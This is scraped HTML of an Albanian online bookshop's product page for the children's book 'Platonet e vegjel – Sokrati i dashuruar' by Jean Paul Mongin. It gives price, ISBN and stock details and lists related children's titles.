id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/81-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/89-enciklopedi" title="Enciklopedi" ><span itemprop="title">Enciklopedi</span></a></span><span class="navigation-pipe">></span>Platonet e vegjel – Sokrati i dashuruar</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/18500-large_default/platonet-e-vegjel-sokrati-i-dashuruar.jpg" title="Platonet e vegjel – Sokrati i dashuruar" alt="Platonet e vegjel – Sokrati i dashuruar" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_18500" class="last"> <a href="https://CloudFront.bukinist.al/18500-thickbox_default/platonet-e-vegjel-sokrati-i-dashuruar.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Platonet e vegjel – Sokrati i dashuruar"> <img class="img-responsive" id="thumb_18500" src="https://CloudFront.bukinist.al/18500-cart_default/platonet-e-vegjel-sokrati-i-dashuruar.jpg" alt="Platonet e vegjel – Sokrati i dashuruar" title="Platonet e vegjel – Sokrati i dashuruar" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Platonet e vegjel – Sokrati i dashuruar</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/3563_jean-paul-mongin">Jean Paul MONGIN</a></span> <span class="editable reference-ar" itemprop="sku" content="A-004255">A-004255</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9285" data-product-models="" data-name="Platonet e vegjel &ndash; Sokrati i dashuruar" data-url="https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" data-image-url="http://bukinist.al/img/p/1/8/5/0/0/18500.jpg" data-description="" data-bread-crumbs="Home;7-13 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;Enciklopedi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/108__papirus">Papirus</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928437884</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9285" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="700">700 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9285', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/5142-kafshet-e-botes.html" class="lnk_img product-image" title="Kafshet e botes"><img src="https://CloudFront.bukinist.al/11136-home_default/kafshet-e-botes.jpg" alt="Kafshet e botes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/5142-kafshet-e-botes.html" title="Kafshet e botes">Kafshet e botes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5142&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5142" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/5143-rrofte-miresjellja.html" class="lnk_img product-image" title="Rrofte miresjellja"><img src="https://CloudFront.bukinist.al/11137-home_default/rrofte-miresjellja.jpg" alt="Rrofte miresjellja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/5143-rrofte-miresjellja.html" title="Rrofte miresjellja">Rrofte miresjellja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5143&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5143" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/5373-legjendat-me-te-bukura-vell-1.html" class="lnk_img product-image" title="Legjendat me te bukura, vell. 1"><img src="https://CloudFront.bukinist.al/11450-home_default/legjendat-me-te-bukura-vell-1.jpg" alt="Legjendat me te bukura, vell. 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/5373-legjendat-me-te-bukura-vell-1.html" title="Legjendat me te bukura, vell. 1">Legjendat me te bukura, vell. 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5373&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5373" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/5380-njerezit-e-shquar-te-antikitetit.html" class="lnk_img product-image" title="Njerezit e shquar te antikitetit"><img src="https://CloudFront.bukinist.al/11457-home_default/njerezit-e-shquar-te-antikitetit.jpg" alt="Njerezit e shquar te antikitetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/5380-njerezit-e-shquar-te-antikitetit.html" title="Njerezit e shquar te antikitetit">Njerezit e shquar te antikitetit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5380&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5380" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ofertat-e-javes/5581-libri-i-trupit-per-vajzat.html" class="lnk_img product-image" title="Libri i Trupit per Vajzat"><img src="https://CloudFront.bukinist.al/11803-home_default/libri-i-trupit-per-vajzat.jpg" alt="Libri i Trupit per Vajzat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ofertat-e-javes/5581-libri-i-trupit-per-vajzat.html" title="Libri i Trupit per Vajzat">Libri i Trupit per Vajzat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5581&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5581" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/psikologjia-e-femijeve/5587-libri-i-ndjenjave.html" class="lnk_img product-image" title="Libri i ndjenjave"><img src="https://CloudFront.bukinist.al/11809-home_default/libri-i-ndjenjave.jpg" alt="Libri i ndjenjave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psikologjia-e-femijeve/5587-libri-i-ndjenjave.html" title="Libri i ndjenjave">Libri i ndjenjave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5587&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5587" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/5588-ndryshimi-i-madh.html" class="lnk_img product-image" title="Ndryshimi i Madh"><img src="https://CloudFront.bukinist.al/11810-home_default/ndryshimi-i-madh.jpg" alt="Ndryshimi i Madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/5588-ndryshimi-i-madh.html" title="Ndryshimi i Madh">Ndryshimi i Madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5588&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5588" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/5605-te-njohim-iliret.html" class="lnk_img product-image" title="Te njohim iliret"><img src="https://CloudFront.bukinist.al/11827-home_default/te-njohim-iliret.jpg" alt="Te njohim iliret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/5605-te-njohim-iliret.html" title="Te njohim iliret">Te njohim iliret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5605&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5605" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/5922-enciklopedia-e-kafsheve.html" class="lnk_img product-image" title="Enciklopedia e kafsheve"><img src="https://CloudFront.bukinist.al/12256-home_default/enciklopedia-e-kafsheve.jpg" alt="Enciklopedia e kafsheve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/5922-enciklopedia-e-kafsheve.html" title="Enciklopedia e kafsheve">Enciklopedia e kafsheve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5922&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5922" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6060-me-quajne-albert-ainshtajn.html" class="lnk_img product-image" title="Me quajne... Albert Ainshtajn"><img src="https://CloudFront.bukinist.al/12432-home_default/me-quajne-albert-ainshtajn.jpg" alt="Me quajne... Albert Ainshtajn" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6060-me-quajne-albert-ainshtajn.html" title="Me quajne... Albert Ainshtajn">Me quajne... Albert Ainshtajn</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6060&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6060" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6484-gjergj-kastrioti-skenderbeu.html" class="lnk_img product-image" title="Gjergj Kastrioti Skenderbeu"><img src="https://CloudFront.bukinist.al/13350-home_default/gjergj-kastrioti-skenderbeu.jpg" alt="Gjergj Kastrioti Skenderbeu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6484-gjergj-kastrioti-skenderbeu.html" title="Gjergj Kastrioti Skenderbeu">Gjergj Kastrioti Skenderbeu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6484&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6484" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/leximet-e-para/6867-planeti-yne.html" class="lnk_img product-image" title="Planeti yne"><img src="https://CloudFront.bukinist.al/14821-home_default/planeti-yne.jpg" alt="Planeti yne" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/leximet-e-para/6867-planeti-yne.html" title="Planeti yne">Planeti yne</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/6869-cfare-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Cfare? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14826-home_default/cfare-pyetjet-qe-bejne-femijet.jpg" alt="Cfare? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/6869-cfare-pyetjet-qe-bejne-femijet.html" title="Cfare? Pyetjet qe bejne femijet">Cfare? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6869&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6869" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/6870-perse-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Perse? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14828-home_default/perse-pyetjet-qe-bejne-femijet.jpg" alt="Perse? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/6870-perse-pyetjet-qe-bejne-femijet.html" title="Perse? Pyetjet qe bejne femijet">Perse? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6870&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6870" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/6871-si-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Si? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14830-home_default/si-pyetjet-qe-bejne-femijet.jpg" alt="Si? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/6871-si-pyetjet-qe-bejne-femijet.html" title="Si? Pyetjet qe bejne femijet">Si? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/6872-kur-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Kur? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14832-home_default/kur-pyetjet-qe-bejne-femijet.jpg" alt="Kur? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/6872-kur-pyetjet-qe-bejne-femijet.html" title="Kur? Pyetjet qe bejne femijet">Kur? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6872&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6872" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/big-iedas-serie/7015-libri-i-besimeve-fetare-veshtrim-historiko-filozofik.html" class="lnk_img product-image" title="Libri i besimeve fetare, veshtrim historiko – filozofik"><img src="https://CloudFront.bukinist.al/15091-home_default/libri-i-besimeve-fetare-veshtrim-historiko-filozofik.jpg" alt="Libri i besimeve fetare, veshtrim historiko – filozofik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/big-iedas-serie/7015-libri-i-besimeve-fetare-veshtrim-historiko-filozofik.html" title="Libri i besimeve fetare, veshtrim historiko – filozofik">Libri i besimeve fetare,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7015&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7015" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/7345-akademia-e-futbollit-boys-united.html" class="lnk_img product-image" title="Akademia e futbollit - Boys United"><img src="https://CloudFront.bukinist.al/15707-home_default/akademia-e-futbollit-boys-united.jpg" alt="Akademia e futbollit - Boys United" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/7345-akademia-e-futbollit-boys-united.html" title="Akademia e futbollit - Boys United">Akademia e futbollit - Boys United</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7345&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7345" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/7346-akademia-e-futbollit-leximi-i-lojes.html" class="lnk_img product-image" title="Akademia e futbollit - Leximi i lojes"><img src="https://CloudFront.bukinist.al/15708-home_default/akademia-e-futbollit-leximi-i-lojes.jpg" alt="Akademia e futbollit - Leximi i lojes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/7346-akademia-e-futbollit-leximi-i-lojes.html" title="Akademia e futbollit - Leximi i lojes">Akademia e futbollit - Leximi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7346&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7346" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/7348-akademia-e-futbollit-sfidat-ne-premier-league.html" class="lnk_img product-image" title="Akademia e futbollit - Sfidat ne premier league"><img src="https://CloudFront.bukinist.al/15710-home_default/akademia-e-futbollit-sfidat-ne-premier-league.jpg" alt="Akademia e futbollit - Sfidat ne premier league" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/7348-akademia-e-futbollit-sfidat-ne-premier-league.html" title="Akademia e futbollit - Sfidat ne premier league">Akademia e futbollit - Sfidat ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7348&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7348" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/7349-akademia-e-futbollit-perballe-realit-dhe-milanit.html" class="lnk_img product-image" title="Akademia e futbollit - Perballe Realit dhe Milanit"><img src="https://CloudFront.bukinist.al/15711-home_default/akademia-e-futbollit-perballe-realit-dhe-milanit.jpg" alt="Akademia e futbollit - Perballe Realit dhe Milanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/7349-akademia-e-futbollit-perballe-realit-dhe-milanit.html" title="Akademia e futbollit - Perballe Realit dhe Milanit">Akademia e futbollit - Perballe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7349&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7349" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/7350-akademia-e-futbollit-kapiteni-fantastik.html" class="lnk_img product-image" title="Akademia e futbollit - Kapiteni Fantastik"><img src="https://CloudFront.bukinist.al/15712-home_default/akademia-e-futbollit-kapiteni-fantastik.jpg" alt="Akademia e futbollit - Kapiteni Fantastik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/7350-akademia-e-futbollit-kapiteni-fantastik.html" title="Akademia e futbollit - Kapiteni Fantastik">Akademia e futbollit - Kapiteni...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7350&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7350" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/together-for-knowledge/7606-atlas-themelor-i-fizikes-dhe-i-kimise.html" class="lnk_img product-image" title="Atlas themelor i fizikes dhe i kimise"><img src="https://CloudFront.bukinist.al/16254-home_default/atlas-themelor-i-fizikes-dhe-i-kimise.jpg" alt="Atlas themelor i fizikes dhe i kimise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/together-for-knowledge/7606-atlas-themelor-i-fizikes-dhe-i-kimise.html" title="Atlas themelor i fizikes dhe i kimise">Atlas themelor i fizikes dhe i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7606&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7606" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/4029-didaktika-e-loje-se-shahut-per-shkollat-9-vjecare.html" class="lnk_img product-image" title="Didaktika e loje se shahut per shkollat 9-vjecare"><img src="https://CloudFront.bukinist.al/9282-home_default/didaktika-e-loje-se-shahut-per-shkollat-9-vjecare.jpg" alt="Didaktika e loje se shahut per shkollat 9-vjecare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/4029-didaktika-e-loje-se-shahut-per-shkollat-9-vjecare.html" title="Didaktika e loje se shahut per shkollat 9-vjecare">Didaktika e loje se shahut per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4029&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4029" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/7870-me-quajne-mikelanxhelo.html" class="lnk_img product-image" title="Me quajne.... Mikelanxhelo"><img src="https://CloudFront.bukinist.al/16700-home_default/me-quajne-mikelanxhelo.jpg" alt="Me quajne.... Mikelanxhelo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/7870-me-quajne-mikelanxhelo.html" title="Me quajne.... Mikelanxhelo">Me quajne.... Mikelanxhelo</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7870&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7870" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/7871-me-quajne-isak-njuton.html" class="lnk_img product-image" title="Me quajne... Isak Njuton"><img src="https://CloudFront.bukinist.al/16702-home_default/me-quajne-isak-njuton.jpg" alt="Me quajne... Isak Njuton" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/7871-me-quajne-isak-njuton.html" title="Me quajne... Isak Njuton">Me quajne... Isak Njuton</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/8447-atlas-i-kafsheve-gjitaret.html" class="lnk_img product-image" title="Atlas i kafsheve, gjitaret"><img src="https://CloudFront.bukinist.al/17370-home_default/atlas-i-kafsheve-gjitaret.jpg" alt="Atlas i kafsheve, gjitaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/8447-atlas-i-kafsheve-gjitaret.html" title="Atlas i kafsheve, gjitaret">Atlas i kafsheve, gjitaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" 